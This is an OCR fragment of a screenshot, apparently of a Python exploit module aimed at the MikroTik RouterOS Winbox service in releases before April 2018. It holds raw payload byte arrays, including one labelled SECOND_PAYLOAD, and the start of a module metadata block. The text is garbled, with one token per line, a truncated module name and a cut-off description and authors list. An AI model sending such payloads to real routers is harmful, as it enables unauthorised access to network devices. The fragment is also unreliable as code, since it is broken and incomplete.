
0x02
,
0x00
,
0x02
,
0x00
,
0x00
,
0x00
,
0x00
]
SECOND_PAYLOAD 
=
 \

[
0x3b
,
0x01
,
0x00
,
0x39
,
0x4d
,
0xff
,
0x01
,
0x06
,
0x00
,
0xff
,
0x00
,
0xfe
,
0x09
,
0x35
,
0x02
,
0x00
,
0x80
,
0x00
,
0x00
,
0x07
,
0x04
,
0x02
,
0x00
,
0xff
,
0x88
,
0x00
,
0x00
,
0x00
,
0x08
,
0x00
,
0x00
,
0xff
,
0x88
,
0x02
,
0x00
,
0x00
,
0x02
,
0x00
,
0x00
,
0x00
]
METADATA 
=
{
"name"
:
"Mikrotik RouterOS Win
"description"
:
'''This module 
winbox releases prior to 04/20/2018
    '''
,
"authors"
:
[